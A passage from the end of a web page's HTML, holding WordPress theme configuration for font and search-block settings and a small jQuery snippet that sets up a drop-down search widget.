title","f_title_font_settings":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_56_094","tdc_css_class":"tdi_56_094","tdc_css_class_style":"tdi_56_094_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_56_094');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '5';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script>


</body>
</html>